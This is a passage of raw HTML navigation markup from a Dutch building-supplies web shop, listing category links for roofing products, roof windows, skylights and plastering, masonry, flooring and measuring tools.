href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/tijdelijke-hemelwaterafvoer.html" ><span>Tijdelijke HWA</span></a></li><li class="level2 nav-8-2-8 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/nokhaak-voor-ladder.html" ><span>Nokhaak voor ladder</span></a></li><li class="level2 nav-8-2-9 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/aansluittray.html" ><span>Aansluittray</span></a></li><li class="level2 nav-8-2-10 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/bladroosters.html" ><span>Bladvanger / Bladrooster</span></a></li><li class="level2 nav-8-2-11 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakdoorvoer.html" ><span>Dakdoorvoer</span></a></li><li class="level2 nav-8-2-12 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dampdoorlatende-dakfolie.html" ><span>Dakfolie</span></a></li><li class="level2 nav-8-2-13 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakpanlijm.html" ><span>Dakpanlijm en Dakpanspray</span></a></li><li class="level2 nav-8-2-14 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/ruiterdrager.html" ><span>Ruiterdragers</span></a></li><li class="level2 nav-8-2-15 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakshingles.html" ><span>Dakshingles</span></a></li><li class="level2 nav-8-2-16 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/dakvoetprofiel.html" ><span>Dakvoetprofiel / Vogelschroot</span></a></li><li class="level2 nav-8-2-17 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/duivenpinnen.html" ><span>Duivenpinnen Vogel-stiXX</span></a></li><li class="level2 nav-8-2-18 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/flexim-dakmortel.html" ><span>Flexim Dakmortel </span></a></li><li class="level2 nav-8-2-19 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/hoekkeperrol.html" ><span>Nokrol / Hoekkeperrol</span></a></li><li class="level2 nav-8-2-20 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/kilgoot-op-rol.html" ><span>Kilgoot </span></a></li><li class="level2 nav-8-2-21 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/ladderhaken-dakhaken.html" ><span>Ladderhaken</span></a></li><li class="level2 nav-8-2-22 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/epdm.html" ><span>Lood en Loodvervanger</span></a></li><li class="level2 nav-8-2-23 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/pe-ondervorst.html" ><span>Ondervorst</span></a></li><li class="level2 nav-8-2-24 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/sneeuwvangers.html" ><span>Sneeuwvangers</span></a></li><li class="level2 nav-8-2-25 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/looprooster.html" ><span>Looprooster Dakpannen</span></a></li><li class="level2 nav-8-2-26 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/verholen-goot.html" ><span>Verholen Goot PVC</span></a></li><li class="level2 nav-8-2-27 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialen-schuin-dak-hellend-dak/ventilatieprofielen.html" ><span>Ventilatieprofielen</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen.html" ><span>Solatube Daglichtbuis</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/solatube-daglichtkoepel-diameter-25cm-onderdelen.html" ><span>Solatube daglichtkoepel diameter 25cm</span></a></li><li class="level2 nav-8-3-2 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/solatube-daglichtkoepel-diameter-35cm-onderdelen.html" ><span>Solatube daglichtkoepel diameter 35cm</span></a></li><li class="level2 nav-8-3-3 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/solatube-daglichtkoepel-diameter-53cm-onderdelen.html" ><span>Solatube daglichtkoepel diameter 53cm</span></a></li><li class="level2 nav-8-3-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/solatube-verlengen-standaardset.html" ><span>Verlengen van standaardset</span></a></li><li class="level2 nav-8-3-5 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/solatube-buitenzijde-dak-gevelzijde.html" ><span>Solatube buitenzijde (dak- gevelzijde)</span></a></li><li class="level2 nav-8-3-6 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/solatube-binnenzijde-plafond-of-binnenmuur.html" ><span>Solatube binnenzijde (plafond- of binnenmuur)</span></a></li><li class="level2 nav-8-3-7 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/solatube-daglichtbuis-samenstellen.html" ><span>Stel uw Powerdaylight Daglichtbuis Samen</span></a></li><li class="level2 nav-8-3-8 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/solatube-daglichtbuis-daglichtbuizen/verhogen-van-de-inbraakveiligheid.html" ><span>Verhogen van de inbraakveiligheid</span></a></li></ul></li><li class="level1 nav-8-4 category-item parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht.html" ><span>Dakramen &amp; Lichtkoepels</span></a><ul class="level1 submenu"><li class="level2 nav-8-4-1 category-item first parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/velux-dakraam-dakramen.html" ><span>Dakramen Velux</span></a><ul class="level2 submenu"><li class="level3 nav-8-4-1-1 category-item first"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/velux-dakraam-dakramen/velux-dakramen-online-bestellen.html" ><span>Velux GGL dakramen</span></a></li><li class="level3 nav-8-4-1-2 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/velux-dakraam-dakramen/velux-ggu-pe-dakramen-online-bestellen.html" ><span>Velux GGU pe dakramen</span></a></li><li class="level3 nav-8-4-1-3 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/velux-dakraam-dakramen/edw-velux-gootstukken-online-bestellen.html" ><span>Velux gootstukken</span></a></li><li class="level3 nav-8-4-1-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/velux-dakraam-dakramen/velux-waterkerende-manchet-bfx-online-kopen-manchetten.html" ><span>Velux waterkerend manchet</span></a></li><li class="level3 nav-8-4-1-5 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/velux-dakraam-dakramen/velux-accessoires.html" ><span>Velux accessoires</span></a></li></ul></li><li class="level2 nav-8-4-2 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/dakramen-ubbink.html" ><span>Dakramen Ubbink</span></a></li><li class="level2 nav-8-4-3 category-item parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/lichtkoepel.html" ><span>Lichtkoepels</span></a><ul class="level2 submenu"><li class="level3 nav-8-4-3-1 category-item first"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/lichtkoepel/lichtkoepels.html" ><span>Lichtkoepels</span></a></li><li class="level3 nav-8-4-3-2 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/lichtkoepel/opstand-lichtkoepel.html" ><span>Opstanden</span></a></li><li class="level3 nav-8-4-3-3 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/lichtkoepel/opstand-met-raamwerk.html" ><span>Opstanden met raamwerk</span></a></li><li class="level3 nav-8-4-3-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/lichtkoepel/lichtkoepel-ventileren-opzet-ventilatieraam-raamwerk.html" ><span>Los raamwerk | Opzet ventilatieraam</span></a></li><li class="level3 nav-8-4-3-5 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/lichtkoepel/toebehoren.html" ><span>Toebehoren</span></a></li><li class="level3 nav-8-4-3-6 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/lichtkoepel/lichtkoepel-opstand-raamwerk.html" ><span>Volledige assortiment</span></a></li></ul></li><li class="level2 nav-8-4-4 category-item"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/dakluik-dakbetreding.html" ><span>Dakbetreding / dakluik</span></a></li><li class="level2 nav-8-4-5 category-item last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakraam-daglicht/plat-dakraam-vlakglasraam.html" ><span>Plat dakraam / Vlakglasraam</span></a></li></ul></li><li class="level1 nav-8-5 category-item last parent"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialenschuindak/hellenddak.html" ><span>Hellend dak</span></a><ul class="level1 submenu"><li class="level2 nav-8-5-1 category-item first last"><a href="https://www.bouwbestel.nl/dakmaterialen/dakmaterialenschuindak/hellenddak/dakplaten-2.html" ><span>Dakplaten</span></a></li></ul></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.bouwbestel.nl/gereedschap.html" class="level-top" ><span>GEREEDSCHAP</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first parent"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap.html" ><span>Stukadoorsgereedschap</span></a><ul class="level1 submenu"><li class="level2 nav-9-1-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/wandrij.html" ><span>Wandrij</span></a></li><li class="level2 nav-9-1-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/superprof-rij.html" ><span>Super Prof Wandrij Ergonomisch</span></a></li><li class="level2 nav-9-1-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/spackmes.html" ><span>Spackmes</span></a></li><li class="level2 nav-9-1-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/pleisterspaan.html" ><span>Pleisterspaan</span></a></li><li class="level2 nav-9-1-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/schuurspons.html" ><span>Schuurspons</span></a></li><li class="level2 nav-9-1-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/raapbord.html" ><span>Raapbord</span></a></li><li class="level2 nav-9-1-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/bandtroffel.html" ><span>Bandtroffel</span></a></li><li class="level2 nav-9-1-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/breedspachtel.html" ><span>Breedspachtel</span></a></li><li class="level2 nav-9-1-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/egaliseerspaan.html" ><span>Egaliseerspaan</span></a></li><li class="level2 nav-9-1-10 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/emmers-bouw.html" ><span>Emmers</span></a></li><li class="level2 nav-9-1-11 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/mix-garde.html" ><span>Garde &amp; Mixer</span></a></li><li class="level2 nav-9-1-12 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/gipsschaaf.html" ><span>Gipsschaaf</span></a></li><li class="level2 nav-9-1-13 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/gipsmes.html" ><span>Gipsmes</span></a></li><li class="level2 nav-9-1-14 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/gipsplaatlift.html" ><span>Gipsplaatlift</span></a></li><li class="level2 nav-9-1-15 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/hoektruweel-roffel-hoekspaan.html" ><span>Hoektroffel / Hoekspaan</span></a></li><li class="level2 nav-9-1-16 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/krabblok.html" ><span>Krabblok</span></a></li><li class="level2 nav-9-1-17 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/rubber-mortelkuipen.html" ><span>Mortelkuipen</span></a></li><li class="level2 nav-9-1-18 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/opzetspaan.html" ><span>Opzetspaan</span></a></li><li class="level2 nav-9-1-19 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/overige.html" ><span>Overige</span></a></li><li class="level2 nav-9-1-20 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/paleerijzer.html" ><span>Paleerijzer</span></a></li><li class="level2 nav-9-1-21 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/plakspaan.html" ><span>Plakspaan</span></a></li><li class="level2 nav-9-1-22 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/plamuurmes-sen.html" ><span>Plamuurmes </span></a></li><li class="level2 nav-9-1-23 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/pleisterafsteker.html" ><span>Pleisterafsteker</span></a></li><li class="level2 nav-9-1-24 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/punttroffel.html" ><span>Punttroffel</span></a></li><li class="level2 nav-9-1-25 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/raapspaan.html" ><span>Raapspaan</span></a></li><li class="level2 nav-9-1-26 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/reparatietroffel.html" ><span>Reparatietroffel</span></a></li><li class="level2 nav-9-1-27 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/rijhaak-stukadoorshaak.html" ><span>Rijhaak</span></a></li><li class="level2 nav-9-1-28 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/taloche-schuurbord.html" ><span>Schuurbord / Taloche</span></a></li><li class="level2 nav-9-1-29 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/schuurgaas.html" ><span>Schuurgaas</span></a></li><li class="level2 nav-9-1-30 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/schuurpapier-stukwerk.html" ><span>Schuurpapier</span></a></li><li class="level2 nav-9-1-31 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/spachtelmes.html" ><span>Spachtelmes</span></a></li><li class="level2 nav-9-1-32 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/spatmolen.html" ><span>Spatmolen</span></a></li><li class="level2 nav-9-1-33 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/steelslijper.html" ><span>Steelslijper</span></a></li><li class="level2 nav-9-1-34 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/stootschaaf.html" ><span>Stootschaaf</span></a></li><li class="level2 nav-9-1-35 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/stuckam.html" ><span>Stuckam</span></a></li><li class="level2 nav-9-1-36 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/stukadoorstrap.html" ><span>Stukadoorstrap</span></a></li><li class="level2 nav-9-1-37 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/stuctroffel.html" ><span>Stukadoorstroffel</span></a></li><li class="level2 nav-9-1-38 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/verstekbak-plinten.html" ><span>Verstekbak Gipslijst</span></a></li><li class="level2 nav-9-1-39 category-item"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/versteklat.html" ><span>Versteklat</span></a></li><li class="level2 nav-9-1-40 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/stukadoorsmaterialen-stucadoorsgereedschap-stucgereedschap/wapeningsband.html" ><span>Wapeningsband</span></a></li></ul></li><li class="level1 nav-9-2 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap.html" ><span>Metselgereedschap</span></a><ul class="level1 submenu"><li class="level2 nav-9-2-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/metseltroffel.html" ><span>Metseltroffel</span></a></li><li class="level2 nav-9-2-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/metselkoord-metseltouw.html" ><span>Metselkoord</span></a></li><li class="level2 nav-9-2-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/voegijzer.html" ><span>Voegspijker</span></a></li><li class="level2 nav-9-2-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/stootvoegspijker.html" ><span>Stootvoegspijker</span></a></li><li class="level2 nav-9-2-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/voegbord.html" ><span>Voegbord</span></a></li><li class="level2 nav-9-2-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/beitel-s.html" ><span>Beitels</span></a></li><li class="level2 nav-9-2-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/betonschaar.html" ><span>Betonschaar </span></a></li><li class="level2 nav-9-2-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/breekijzer-koevoet-sloopijzer.html" ><span>Breekijzer</span></a></li><li class="level2 nav-9-2-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/beschermkap-beitel-kap.html" ><span>Beschermkap Beitel</span></a></li><li class="level2 nav-9-2-10 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/dilatatiemes.html" ><span>Dilatatiemes</span></a></li><li class="level2 nav-9-2-11 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/electriciens-beitel-electra.html" ><span>Electriciensbeitel</span></a></li><li class="level2 nav-9-2-12 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/kattetong.html" ><span>Kattetong</span></a></li><li class="level2 nav-9-2-13 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/beitel-kopen.html" ><span>Koudbeitel</span></a></li><li class="level2 nav-9-2-14 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/lagenlat-metsellat.html" ><span>Lagenlat</span></a></li><li class="level2 nav-9-2-15 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/loodklopper.html" ><span>Loodklopper</span></a></li><li class="level2 nav-9-2-16 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/mortelkuip.html" ><span>Mortelkuip</span></a></li><li class="level2 nav-9-2-17 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/metselsabel.html" ><span>Metselsabel</span></a></li><li class="level2 nav-9-2-18 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/mixgardes-mixer-garde.html" ><span>Mixgardes</span></a></li><li class="level2 nav-9-2-19 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/opspanblokjes.html" ><span>Opspanblokjes</span></a></li><li class="level2 nav-9-2-20 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/profielklem.html" ><span>Profielklem</span></a></li><li class="level2 nav-9-2-21 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/slaglijnmolen.html" ><span>Slaglijnmolen</span></a></li><li class="level2 nav-9-2-22 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/sleuvenbeitel.html" ><span>Sleuvenbeitel</span></a></li><li class="level2 nav-9-2-23 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/snelsteller-metselprofielen.html" ><span>Snelsteller Metselprofielen</span></a></li><li class="level2 nav-9-2-24 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/steenbeitel.html" ><span>Steenbeitel</span></a></li><li class="level2 nav-9-2-25 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/touw.html" ><span>Steigertouw</span></a></li><li class="level2 nav-9-2-26 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/stenendrager-steendrager.html" ><span>Stenendrager</span></a></li><li class="level2 nav-9-2-27 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/tegelbeitel.html" ><span>Tegelbeitel</span></a></li><li class="level2 nav-9-2-28 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/voegbeitel.html" ><span>Voegbeitel</span></a></li><li class="level2 nav-9-2-29 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/voegenbezem.html" ><span>Voegenbezem</span></a></li><li class="level2 nav-9-2-30 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/voeg-en-roller.html" ><span>Voegenroller</span></a></li><li class="level2 nav-9-2-31 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/voegkam.html" ><span>Voegkam</span></a></li><li class="level2 nav-9-2-32 category-item"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/zand-zeef.html" ><span>Zandzeef</span></a></li><li class="level2 nav-9-2-33 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/metselgereedschap/overige.html" ><span>Overige</span></a></li></ul></li><li class="level1 nav-9-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/tegelgereedschap.html" ><span>Tegelgereedschap en Tegelmateriaal</span></a></li><li class="level1 nav-9-4 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap.html" ><span>Vloerdersgereedsschap</span></a><ul class="level1 submenu"><li class="level2 nav-9-4-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/vloerrij.html" ><span>Vloerrij</span></a></li><li class="level2 nav-9-4-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/drijfrij-beton.html" ><span>Drijfrij</span></a></li><li class="level2 nav-9-4-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/vloerspaan.html" ><span>Vloerspaan</span></a></li><li class="level2 nav-9-4-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/egaliseerspaan.html" ><span>Egaliseerspaan</span></a></li><li class="level2 nav-9-4-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/vloertrekkers.html" ><span>Vloertrekkers</span></a></li><li class="level2 nav-9-4-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/schuurborden.html" ><span>Schuurborden</span></a></li><li class="level2 nav-9-4-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/ontluchtingrollers.html" ><span>Ontluchtingrollers</span></a></li><li class="level2 nav-9-4-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/kniebeschermers.html" ><span>Kniebeschermers</span></a></li><li class="level2 nav-9-4-9 category-item last"><a href="https://www.bouwbestel.nl/gereedschap/vloerders-gereedschap/spijkerzolen.html" ><span>Spijkerzolen</span></a></li></ul></li><li class="level1 nav-9-5 category-item parent"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap.html" ><span>Meetgereedschap</span></a><ul class="level1 submenu"><li class="level2 nav-9-5-1 category-item first"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/rolmaat.html" ><span>Rolmaat</span></a></li><li class="level2 nav-9-5-2 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/schuifmaat.html" ><span>Schuifmaat</span></a></li><li class="level2 nav-9-5-3 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/meetlint.html" ><span>Meetlint</span></a></li><li class="level2 nav-9-5-4 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/peillint.html" ><span>Peillint</span></a></li><li class="level2 nav-9-5-5 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/potlood.html" ><span>Potlood</span></a></li><li class="level2 nav-9-5-6 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/duimstok.html" ><span>Duimstok</span></a></li><li class="level2 nav-9-5-7 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/rvs-liniaal.html" ><span>Liniaal</span></a></li><li class="level2 nav-9-5-8 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/schietlood.html" ><span>Schietlood</span></a></li><li class="level2 nav-9-5-9 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/waterpas.html" ><span>Waterpas</span></a></li><li class="level2 nav-9-5-10 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/winkelhaak.html" ><span>Winkelhaak</span></a></li><li class="level2 nav-9-5-11 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/bouwhaak.html" ><span>Bouwhaak</span></a></li><li class="level2 nav-9-5-12 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/landmeter.html" ><span>Landmeter</span></a></li><li class="level2 nav-9-5-13 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/telescopische-meetstok.html" ><span>Meetstok</span></a></li><li class="level2 nav-9-5-14 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/meetwiel.html" ><span>Meetwiel</span></a></li><li class="level2 nav-9-5-15 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/elektronische-hoekmeter.html" ><span>Hoekmeter</span></a></li><li class="level2 nav-9-5-16 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/gradenboog.html" ><span>Gradenboog</span></a></li><li class="level2 nav-9-5-17 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/afstandsmeter-136.html" ><span>Afstandsmeter</span></a></li><li class="level2 nav-9-5-18 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/omtrekband.html" ><span>Omtrekband</span></a></li><li class="level2 nav-9-5-19 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/slaglijn.html" ><span>Slaglijnmolen</span></a></li><li class="level2 nav-9-5-20 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/spanningszoeker.html" ><span>Spanningszoeker</span></a></li><li class="level2 nav-9-5-21 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/multimeter.html" ><span>Multimeter</span></a></li><li class="level2 nav-9-5-22 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/vochtmeter.html" ><span>Vochtmeter</span></a></li><li class="level2 nav-9-5-23 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/windmeter.html" ><span>Windmeter</span></a></li><li class="level2 nav-9-5-24 category-item"><a href="https://www.bouwbestel.nl/gereedschap/meetgereedschap/lichtmeter.html" ><span>Lichtmeter</span></a></li><li class="level2 nav-9-5-25 category-item"><a 